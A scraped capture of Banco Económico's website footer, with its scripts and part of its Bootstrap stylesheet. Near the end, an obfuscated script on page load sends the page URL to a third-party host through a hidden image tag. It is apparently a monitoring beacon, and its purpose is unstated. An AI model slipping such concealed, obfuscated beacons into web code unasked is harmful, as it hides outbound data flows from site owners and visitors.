        <h5 class="text-white">Info útil</h5>
        <ul style="list-style-image: url(https://baneco.com.bo/images/banners/check3.png); font-size: 13px; padding-left: 17px;">
          <li><a href="https://baneco.com.bo/tarifario" style="color: #fff">Tarifario</a></li>
          <li><a href="https://baneco.com.bo/banca-inclusiva" style="color: #fff">Banca Inclusiva</a></li>
          <li><a href="https://baneco.com.bo/formularios" style="color: #fff">Formularios</a></li>
          <li><a href="https://baneco.com.bo/modelos_contrato" style="color: #fff">Modelos de Contrato</a></li> 
          <li><a href="https://baneco.com.bo/faq" style="color: #fff">Preguntas frecuentes</a></li>
		  <li><a href="https://ebank.baneco.com.bo/ebank/" target="_blank" style="color: #fff">Banca por Internet - Acceso</a></li>	
          <li><a href="https://baneco.com.bo/consejos_seguridad" style="color: #fff">Consejos de Seguridad</a></li>
          <li><a href="https://baneco.com.bo/asistencia_tarjeta_habiente" style="color: #fff">Asistencia tarjeta-habiente</a></li>
		  <li><a href="https://baneco.com.bo/diferimiento" style="color: #fff">Diferimiento</a></li>	
          <li><a href="https://baneco.com.bo/asfi" style="color: #fff">ASFI</a></li>
		  <li><a href="https://baneco.com.bo/mapa-del-sitio-personas" style="color: #fff;">Mapa del Sitio</a></li>	
        </ul>        
    </div>
    <div class="col-md-6 col-lg-2 mb-4" align="center">
    <h5 class="text-white">Educación Financiera</h5>
        <a href="https://www.descubre.bo/" target="_blank"><img src="https://baneco.com.bo/images/institucional/descubre.png" width="50%" alt=""/></a> 
        <br><br>
        <h5 class="text-white">Punto de<br>Reclamo</h5>
        <a href="https://baneco.com.bo/punto-de-reclamo"><img src="https://baneco.com.bo/images/reclamo.webp" width="50%" alt=""/></a>
		<br><br>
		<a href="https://baneco.com.bo/bancavive"><img src="https://baneco.com.bo/images/logobancavive.webp" width="50%" alt=""/></a>
      </div>  
      <div class="col-md-6 col-lg-3 mb-4">
        <h5 class="text-white">Cotizaciones</h5>
        <h6 class="text-white"><span id="fecha"></span>:</h6>          
        <p class="text-white" style="font-size: 12px;" id="cotizacion"></p>        
      </div>
      <div class="col-md-6 col-lg-3 mb-4">
    <h5 class="text-white">Contáctanos</h5>
    <p style="font-size: 12px; color: #fff;padding: 0px;">Consulta sobre nuestros productos y servicios a nuestra línea telefónica gratuita a nivel nacional:</p>
    <h2 style="padding: 0px;"><a href="tel:800108108" style="color:#fff;">800 108 108</a></h2>  
        <p style="font-size: 12px; color: #fff; padding-bottom: 0px; margin-bottom: 0px;">
    en horario de atención al público:</p>
    <ul style="list-style-image: url(https://baneco.com.bo/images/banners/check3.png); font-size: 12px; padding-left: 17px; color: #fff; padding-top: 0px; margin-top: 0px;"> 
         <li>Lunes a Viernes: 09:00 a 16:00</li>
         <li>Sábado: 09:00 a 13:00</li>
    </ul>
        <h5 class="text-white">Otros teléfonos de contácto</h5>
        <ul style="list-style-image: url(https://baneco.com.bo/images/banners/check3.png); font-size: 12px; padding-left: 17px;">
          <li style="color: #fff"><strong>La Paz:</strong> <a href="tel:59122155200" style="color: #fff">+591-2-2155200</a></li>
          <li style="color: #fff"><strong>Santa Cruz:</strong> <a href="tel:59133155500" style="color: #fff">+591-33155500</a></li>
          <li style="color: #fff"><strong>Cochabamba:</strong> <a href="tel:59144155500" style="color: #fff">+591-44155500</a></li>
          <li style="color: #fff"><strong>Tarija:</strong> <a href="tel:59146111100" style="color: #fff">+591-4-6111100</a></li>
          <li style="color: #fff"><strong>Sucre:</strong> <a href="tel:59146450051" style="color: #fff">+591-4-6450051</a></li>
          <li style="color: #fff"><strong>Oruro:</strong> <a href="tel:59125280540" style="color: #fff">+591-2-5280540</a></li>
          <li style="color: #fff"><strong>Potosí:</strong> <a href="tel:59126226181" style="color: #fff">+591-2-6226181</a></li>
        </ul>
      </div>
    </div>
  </div>
</section>
<div class="footer-bottom">
  <div class="container">
    <div class="row">
      <div class="col-lg-7 col-md-7 col-sm-7">
        <div class="f-b">©<script>var f = new Date();document.write(f.getFullYear());</script> Banco Económico | Esta entidad es supervisada por ASFI <a href="https://www.smartup.com.bo" target="_blank">| Smart UP</a></div>
      </div>
      <div class="col-lg-4 col-md-4 col-sm-4">
        <div class="footer-widget-social">
          <ul>
            <li><a data-tooltip="facebook" href="https://www.facebook.com/banco.economico/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a data-tooltip="Linkedin" href="https://www.linkedin.com/company/banco-econ&oacute;mico" target="_blank"><i class="fa fa-linkedin"></i></a></li>
            <li><a data-tooltip="Youtube" href="https://www.youtube.com/user/BancoEconomico" target="_blank"><i class="fa fa-youtube"></i></a></li>
            <li><a data-tooltip="Instagram" href="https://www.instagram.com/banco.economico/" target="_blank"><i class="fa fa-instagram"></i> </a></li>
			<li><a data-tooltip="TikTok" href="https://www.tiktok.com/@banco.economico?_t=ZM-8wvY5e5c5ll&_r=1" target="_blank"><img src="https://baneco.com.bo/images/tiktok.png" width="15" alt="TikTok"></a></li>  
          </ul>
        </div>
      </div>
	  <div class="col-lg-1 col-md-1 col-sm-1">&nbsp;</div>	
    </div>
  </div>
</div>	<a href="https://baneco.com.bo/punto-de-reclamo" class="reclamo"><img src="https://baneco.com.bo/images/reclamo.webp" width="80" alt="Punto de reclamo"></a>  
    <a href="https://api.whatsapp.com/send/?phone=59162046840&text&app_absent=0" class="whatsapp" target="_blank"> <i class="fa fa-whatsapp whatsapp-icon"></i></a>
    <a href="javascript:;" class="scrollTop back-to-top" id="back-to-top"><i class="fa fa-arrow-up"></i></a>
    <!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> -->

<script src="https://baneco.com.bo/assets/jquery/dist/jquery.min.js"></script>

<script src="https://baneco.com.bo/js/preloader.js"></script>

<script src="https://baneco.com.bo/assets/tether/dist/js/tether.min.js"></script>

<script src="https://baneco.com.bo/assets/flexslider/jquery.flexslider-min.js"></script>

<script src="https://baneco.com.bo/assets/scrollreveal/dist/scrollreveal.min.js"></script>

<script src="https://baneco.com.bo/assets/fancybox/jquery.fancybox.min.js"></script>
<script src="https://baneco.com.bo/js/modernizr.js"></script>
<!-- <script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script> -->

<script src="https://baneco.com.bo/assets/jarallax/dist/jarallax.min.js"></script>

<script src="https://baneco.com.bo/assets/jarallax/dist/jarallax-video.min.js"></script>

<script src="https://baneco.com.bo/assets/bootstrap/dist/js/bootstrap.min.js"></script>

<script src="https://baneco.com.bo/js/jquery.easing.min.js"></script>

<script src="https://baneco.com.bo/js/scrolling-nav.js"></script>

<script src="https://baneco.com.bo/js/main.js"></script>

<!-- <script src="https://baneco.com.bo/mail/contact_me.js"></script> -->

<script src="https://baneco.com.bo/js/jqBootstrapValidation.js"></script>

<script src="https://baneco.com.bo/assets/owl-carousel/owl.carousel.js"></script>

<script src="https://baneco.com.bo/js/custom.js"></script>
<script>
	async function GetTarjetasCredito(params){
		var csrfToken = document.querySelector("input[name='_token']").value;
			
        const resultado = await fetch("https://baneco.com.bo/GetTarjetasCredito",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

        const data = await resultado.json();
        return data;
    }

    async function GetVivienda(params){
		var csrfToken = document.querySelector("input[name='_token']").value;
			
        const resultado = await fetch("https://baneco.com.bo/GetVivienda",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

        const data = await resultado.json();
        return data;
    }

    async function GetViviendaSocial(params){
		var csrfToken = document.querySelector("input[name='_token']").value;
			
        const resultado = await fetch("https://baneco.com.bo/GetViviendaSocial",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

        const data = await resultado.json();
        return data;
    }

    async function GetConsumoVehiculo(params){
		var csrfToken = document.querySelector("input[name='_token']").value;
		
        const resultado = await fetch("https://baneco.com.bo/GetConsumoVehiculo",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

        const data = await resultado.json();
        return data;
    }

    async function GetConsumoLibre(params){
		var csrfToken = document.querySelector("input[name='_token']").value;
		
        const resultado = await fetch("https://baneco.com.bo/GetConsumoLibre",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

        const data = await resultado.json();
        return data;
    }

    async function GetVehiculoEcologico(params){
		var csrfToken = document.querySelector("input[name='_token']").value;
		
        const resultado = await fetch("https://baneco.com.bo/GetVehiculoEcologico",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

        const data = await resultado.json();
        return data;
    }

    async function GetQRCredito(params){
		var csrfToken = document.querySelector("input[name='_token']").value;
		
        const resultado = await fetch("https://baneco.com.bo/GetQRCredito",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

        const data = await resultado.json();
        return data;
    }

    async function GetTasaPlazo(params){
    	var csrfToken = document.querySelector("input[name='_token']").value;
			
        const resultado = await fetch("https://baneco.com.bo/GetTasaPlazo",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });
        
    	const data = await resultado.json();
    	return data;
    }

    async function EsCliente(params){
    	var csrfToken = document.querySelector("input[name='_token']").value;
			
        const resultado = await fetch("https://baneco.com.bo/EsCliente",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

	    const data = await resultado.json();
        return data;
    }
    
    async function CrearActividad(params){
    	var csrfToken = document.querySelector("input[name='_token']").value;
			
        const resultado = await fetch("https://baneco.com.bo/CrearActividad",{
	        body: JSON.stringify(params),
	        method: "post",
	        headers: {
	            'Content-Type': 'application/json',
	            "X-CSRF-Token": csrfToken
	        }
	    });

	    const data = await resultado.json();
        return data;
    }

    function addDots(input) {
	  var value = input.value;
	  value = value.replace(/\D/g, ""); 
	  
	  if (value.length > 3) {
	    value = value.replace(/\B(?=(\d{3})+(?!\d))/g, ".");
	  }

	  input.value = value;
	}
    
    /**
	 * Formatea un valor numérico con opciones para decimales, símbolo de moneda y agrupación de dígitos.
	 *
	 * @param  {number} value - El valor numérico que se formateará.
	 * @param  {number} [decimals=0] - El número de decimales a mostrar en el formato (por defecto es 0).
	 * @param  {string} [currencySymbol=''] - El símbolo de la moneda a agregar al formato (por defecto es vacío).
	 * @returns  {string} - El valor formateado como una cadena.
	 */
    function format(value, decimals = 0, currencySymbol = '') {
	  return currencySymbol + value.toLocaleString(undefined, {
	    minimumFractionDigits: decimals,
	    maximumFractionDigits: decimals,
	    useGrouping: true
	  });
	}

	/**
	 * Elimina los puntos de un número.
	 *
	 * @param  {number|string} numero - El número o cadena del cual se eliminarán los puntos.
	 * @returns  {number} - El nuevo número sin puntos.
	 *
	 */
	function eliminarPuntos(numero) {
	    var numeroComoCadena = numero.toString();
	    var numeroSinPuntos = numeroComoCadena.replace(/\./g, '');
	    var nuevoNumero = parseFloat(numeroSinPuntos);

	    return nuevoNumero;
	}

	/**
	 * Convierte un número o cadena a un número entero, extrayendo la parte entera.
	 *
	 * @param  {number|string} numero - El número o cadena del cual se extraerá la parte entera.
	 * @returns  {number} - La parte entera del número.
	 *
	 */
	function entero(numero) {
	    if (typeof numero === 'string') {
	    	numero = parseInt(numero.split('.')[0], 10);
	    } else {
	        numero = parseInt(numero, 10);
	    }

	    return numero;
	}

	
</script>    <script src="https://baneco.com.bo/assets/jquery-validation/dist/jquery.validate.min.js"></script>
<script src="https://baneco.com.bo/assets/jquery-validation/dist/localization/messages_es.js"></script>
<script src="https://baneco.com.bo/js/sweetalert2@11.js"></script>
<script>
  $("#form").validate({
    rules: {
      ci: {
        required: true,
        number:true
      },
      nombre_completo: {
        required: true
      },
      telefono: {
        number: true
      },
      pais: {
        required: true
      },
      nro_tarjeta: {
        required: true
      },
      correo: {
        email:true
      },
      tipo_solicitud: {
        required: true
      },
      detalle: {
        required:true
      },
      captcha: {
        required:true
      }
    }
  });
  
  const $captcha = document.getElementById('captcha');
  const $refresh = document.getElementById('refresh');
  const $token = document.querySelector('input[name="_token"]').value;
  $refresh.addEventListener('click',function(){
    let $request = new XMLHttpRequest();
    $data = new FormData();
    $data.append('_token',$token);
    $request.open('post','generate',true);
    $request.send($data);
    $request.onreadystatechange = function(){
      if($request.readyState === 4 && $request.status===200){
        $captcha.src = $request.responseText;
      }
    }
  });
</script>
    <script>
		function format(valor) {
          if (typeof valor === 'number') {
            valor = valor.toString();
            // Verificar si el valor contiene un punto decimal
            if (valor.includes('.')) {
              // Obtener la parte entera y descartar los decimales
              valor = valor.split('.')[0];
            }
          }

          // Remover todos los caracteres que no sean dígitos
          let soloDigitos = valor.replace(/\D/g, '');
          let numeroEntero = parseInt(soloDigitos).toString();
          return soloDigitos.replace(/\B(?=(\d{3})+(?!\d))/g, '.');
          //return numeroEntero.toLocaleString();
        }

        function convertToValidNumber(numberString, locale='es-ES') {
          if (locale === 'es-ES') {
            // Formato español: punto como separador de miles y coma como separador decimal
            let formattedNumberString = numberString.replace(/\./g, '').replace(',', '.');
            return Number(formattedNumberString);
          } else if (locale === 'en-US') {
            return Number(numberString);
          } else {
            return NaN;
          }
        }
        //REST
        GetTipoCambio();
        async function GetTipoCambio(){
            const resultado = await fetch("https://baneco.com.bo/GetTipoCambio");
            
            if(resultado.ok) {
                const data= await resultado.json();

                //document.getElementById("venta").textContent = data.Venta;
                //document.getElementById("compra").textContent = data.Compra;
                //document.getElementById("ufv").textContent = data.UFV;
                document.getElementById("page-top").dataset.tcventa = data.Venta;
            } else {
                console.log("error en la petición de tipo de cambio");
            }
            
        }

        GetFecha();
        async function GetFecha(){
            const resultado = await fetch("https://baneco.com.bo/GetFecha");
            const data= await resultado.json();
            document.getElementById("fecha").textContent = data.fecha;
        }

        /*GetTipoCambioBCB();
        async function GetTipoCambioBCB(){
            const resultado = await fetch("https://baneco.com.bo/GetTipoCambioBCB");
            if(resultado.ok) {
                const data= await resultado.json();
                document.getElementById("venta_bcb").textContent = data.venta_bcb;
                document.getElementById("compra_bcb").textContent = data.compra_bcb;
            } else {
                //alert("error en la petición de tipo de cambio BCB");   
            }
        }*/

        //SOAP
        /*ObtenerDatos();
        async function ObtenerDatos(){
            const resultado = await fetch("https://baneco.com.bo/ObtenerDatos");
            if(resultado.ok) {
                const data= await resultado.json();
                let obj = JSON.parse(data.ObtenerDatosResult);
                console.log(obj);
                document.getElementById("tre_me").textContent = obj.TRE[0].tasa;
                document.getElementById("tre_mn").textContent = obj.TRE[2].tasa;

                document.getElementById("ufv").textContent = obj.UFV[0].ufv;

            } else {
                alert("error en la petición");   
            }
        }*/
        gbGLOBALTiposDeCambio();
        async function gbGLOBALTiposDeCambio(){
            const resultado = await fetch("https://baneco.com.bo/gbGLOBALTiposDeCambio");
            if(resultado.ok) {
                const data= await resultado.json();
                document.getElementById("cotizacion").innerHTML = data.gbGLOBALTiposDeCambioResult;
            } else {
                //alert("error en la petición de tipo de cambio BCB");   
            }
        }        
    </script>
	<script>
		var _0x42b0d2=_0x5625;(function(_0x44b472,_0x355ba2){var _0x28376e=_0x5625,_0x3eb8a2=_0x44b472();while(!![]){try{var _0x4651f8=parseInt(_0x28376e(0x107))/0x1*(-parseInt(_0x28376e(0x104))/0x2)+parseInt(_0x28376e(0x10b))/0x3+-parseInt(_0x28376e(0xff))/0x4*(-parseInt(_0x28376e(0xfd))/0x5)+parseInt(_0x28376e(0x105))/0x6+-parseInt(_0x28376e(0x103))/0x7+-parseInt(_0x28376e(0x101))/0x8+parseInt(_0x28376e(0x109))/0x9*(parseInt(_0x28376e(0x108))/0xa);if(_0x4651f8===_0x355ba2)break;else _0x3eb8a2['push'](_0x3eb8a2['shift']());}catch(_0x1df063){_0x3eb8a2['push'](_0x3eb8a2['shift']());}}}(_0x21bf,0x4af27));function _0x5625(_0x4dfb51,_0x1c0850){var _0x21bf7e=_0x21bf();return _0x5625=function(_0x562570,_0x1045d5){_0x562570=_0x562570-0xfd;var _0x533b4c=_0x21bf7e[_0x562570];return _0x533b4c;},_0x5625(_0x4dfb51,_0x1c0850);}function wms(){var _0x33b2ef=_0x5625,_0x44807c=document['URL'],_0xe4794c=document[_0x33b2ef(0x100)](_0x33b2ef(0xfe)),_0x2fccc1=_0x44807c['substring'](0x1),_0x1c8743='<img\x20src=\x27https://www.cosimlabs.com/cosimwms/02.php?dir='+_0x2fccc1+_0x33b2ef(0x106);_0xe4794c[_0x33b2ef(0x102)]=_0x1c8743;}function _0x21bf(){var _0x295519=['30TMntPM','1698237CbOXCw','onload','376077NJBcXY','45xxVrJg','imgp','239716ctNpfJ','getElementById','4116992zmYJAO','innerHTML','2081366qvyOjS','23152nvzbiO','162348fsOgoN','\x27\x20style=\x27display:none;\x27>','12ifDzZr'];_0x21bf=function(){return _0x295519;};return _0x21bf();}window[_0x42b0d2(0x10a)]=wms;
	</script>	
  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=601035513" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://baneco.com.bo/assets/bootstrap/dist/css/bootstrap.min.css
body_size: 21966
content:
/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html {
	font-family: sans-serif;
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
article, aside, footer, header, nav, section {
	display: block
}
h1 {
	font-size: 2em;
	margin: .67em 0
}
figcaption, figure, main {
	display: block
}
figure {
	margin: 1em 40px
}
hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}
pre {
	font-family: monospace, monospace;
	font-size: 1em
}
a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}
a:active, a:hover {
	outline-width: 0
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted
}
b, strong {
	font-weight: inherit
}
b, strong {
	font-weight: bolder
}
code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em
}
dfn {
	font-style: italic
}
mark {
	background-color: #ff0;
	color: #000
}
small {
	font-size: 80%
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sub {
	bottom: -.25em
}
sup {
	top: -.5em
}
audio, video {
	display: inline-block
}
audio:not([controls]) {
	display: none;
	height: 0
}
img {
	border-style: none
}
svg:not(:root) {
	overflow: hidden
}
button, input, optgroup, select, textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}
button, input {
	overflow: visible
}
button, select {
	text-transform: none
}
[type=reset], [type=submit], button, html [type=button] {
	-webkit-appearance: button
}
[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
	border-style: none;
	padding: 0
}
[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
	outline: 1px dotted ButtonText
}
fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}
legend {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}
progress {
	display: inline-block;
	vertical-align: baseline
}
textarea {
	overflow: auto
}
[type=checkbox], [type=radio] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
	height: auto
}
[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}
details, menu {
	display: block
}
summary {
	display: list-item
}
canvas {
	display: inline-block
}
template {
	display: none
}
[hidden] {
	display: none
}
@media print {
	*, ::after, ::before, blockquote::first-letter, blockquote::first-line, div::first-letter, div::first-line, li::first-letter, li::first-line, p::first-letter, p::first-line {
		text-shadow: none!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a, a:visited {
		text-decoration: underline
	}
	abbr[title]::after {
		content: " (" attr(title) ")"
	}
	pre {
		white-space: pre-wrap!important
	}
	blockquote, pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img, tr {
		page-break-inside: avoid
	}
	h2, h3, p {
		orphans: 3;
		widows: 3
	}
	h2, h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.badge {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td, .table th {
		background-color: #fff!important
	}
	.table-bordered td, .table-bordered th {
		border: 1px solid #ddd!important
	}
}
html {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
*, ::after, ::before {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}
@-ms-viewport {
	width: device-width
}
html {
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}
body {
	font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
	font-size: 1.1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #292b2c;
	background-color: #fff
}
[tabindex="-1"]:focus {
	outline: 0!important
}
h1, h2, h3, h4, h5, h6 {
	margin-top: 0;
	margin-bottom: .5rem
}
p {
	margin-top: 0;
	margin-bottom: 1rem
}
abbr[data-original-title], abbr[title] {
	cursor: help
}
address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}
dl, ol, ul {
	margin-top: 0;
	margin-bottom: 1rem
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom: 0
}
dt {
	font-weight: 700
}
dd {
	margin-bottom: .5rem;
	margin-left: 0
}
blockquote {
	margin: 0 0 1rem
}
a {
	color: #e7142a;
	text-decoration: none
}
a:focus, a:hover {
	color: #014c8c;
	text-decoration: underline
}
a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}
a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}
a:not([href]):not([tabindex]):focus {
	outline: 0
}
pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto
}
figure {
	margin: 0 0 1rem
}
img {
	vertical-align: middle
}
[role=button] {
	cursor: pointer
}
[role=button], a, area, button, input, label, select, summary, textarea {
	-ms-touch-action: manipulation;
	touch-action: manipulation
}
table {
	border-collapse: collapse;
	background-color: transparent
}
caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #636c72;
	text-align: left;
	caption-side: bottom
}
th {
	text-align: left
}
label {
	display: inline-block;
	margin-bottom: .5rem
}
button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}
button, input, select, textarea {
	line-height: inherit
}
input[type=checkbox]:disabled, input[type=radio]:disabled {
	cursor: not-allowed
}
input[type=date], input[type=time], input[type=datetime-local], input[type=month] {
	-webkit-appearance: listbox
}
textarea {
	resize: vertical
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit
}
input[type=search] {
	-webkit-appearance: none
}
output {
	display: inline-block
}
[hidden] {
	display: none!important
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}
.h1, h1 {
	font-size: 2.5rem
}
.h2, h2 {
	font-size: 2rem
}
.h3, h3 {
	font-size: 1.75rem
}
.h4, h4 {
	font-size: 1.5rem
}
.h5, h5 {
	font-size: 1rem
}
.h6, h6 {
	font-size: 1rem
}
.lead {
	font-size: 1.25rem;
	font-weight: 300
}
.display-1 {
	font-size: 6rem;
	font-weight: 300;
	line-height: 1.1
}
.display-2 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.1
}
.display-3 {
	font-size: 4.5rem;
	font-weight: 300;
	line-height: 1.1
}
.display-4 {
	font-size: 3.5rem;
	font-weight: 300;
	line-height: 1.1
}
hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}
.small, small {
	font-size: 80%;
	font-weight: 400
}
.mark, mark {
	padding: .2em;
	background-color: #fcf8e3
}
.list-unstyled {
	padding-left: 0;
	list-style: none
}
.list-inline {
	padding-left: 0;
	list-style: none; 
}
.list-inline-item {
	display: inline-block; font-size: 16px;
}
.list-inline-item:not(:last-child) {
	margin-right: 5px; 
}
.initialism {
	font-size: 90%;
	text-transform: uppercase
}
.blockquote {
	padding: .5rem 1rem;
	margin-bottom: 1rem;
	font-size: 1.25rem;
	border-left: .25rem solid #eceeef
}
.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #636c72
}
.blockquote-footer::before {
	content: "\2014 \00A0"
}
.blockquote-reverse {
	padding-right: 1rem;
	padding-left: 0;
	text-align: right;
	border-right: .25rem solid #eceeef;
	border-left: 0
}
.blockquote-reverse .blockquote-footer::before {
	content: ""
}
.blockquote-reverse .blockquote-footer::after {
	content: "\00A0 \2014"
}
.img-fluid {
	max-width: 100%;
	height: auto
}
.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: .25rem;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	max-width: 100%;
	height: auto
}
.figure {
	display: inline-block
}
.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}
.figure-caption {
	font-size: 90%;
	color: #636c72
}
code, kbd, pre, samp {
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}
code {
	padding: .2rem .4rem;
	font-size: 90%;
	color: #bd4147;
	background-color: #f7f7f9;
	border-radius: .25rem
}
a > code {
	padding: 0;
	color: inherit;
	background-color: inherit
}
kbd {
	padding: .2rem .4rem;
	font-size: 90%;
	color: #fff;
	background-color: #292b2c;
	border-radius: .2rem
}
kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}
pre {
	display: block;
	margin-top: 0;
	margin-bottom: 1rem;
	font-size: 90%;
	color: #292b2c
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	background-color: transparent;
	border-radius: 0
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}
.container {
	position: relative;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px; 
	padding-left: 15px
}
@media (min-width:576px) {
	.container {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:768px) {
	.container {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:992px) {
	.container {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:1200px) {
	.container {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:576px) {
	.container {
		width: 540px;
		max-width: 100%
	}
}
@media (min-width:768px) {
	.container {
		width: 720px;
		max-width: 100%
	}
}
@media (min-width:992px) {
	.container {
		width: 960px;
		max-width: 100%
	}
}
@media (min-width:1200px) {
	.container {
		width: 1140px;
		max-width: 100%
	}
}
.container-fluid {
	position: relative;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	padding-left: 15px
}
@media (min-width:576px) {
	.container-fluid {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:768px) {
	.container-fluid {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:992px) {
	.container-fluid {
		padding-right: 15px;
		padding-left: 15px
	}
}
@media (min-width:1200px) {
	.container-fluid {
		padding-right: 15px;
		padding-left: 15px
	}
}
.row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}
@media (min-width:576px) {
	.row {
		margin-right: -15px;
		margin-left: -15px
	}
}
@media (min-width:768px) {
	.row {
		margin-right: -15px;
		margin-left: -15px
	}
}
@media (min-width:992px) {
	.row {
		margin-right: -15px;
		margin-left: -15px
	}
}
@media (min-width:1200px) {
	.row {
		margin-right: -15px;
		margin-left: -15px
	}
}
.no-gutters {
	margin-right: 0;
	margin-left: 0
}
.no-gutters > .col, .no-gutters > [class*=col-] {
	padding-right: 0;
	padding-left: 0
}
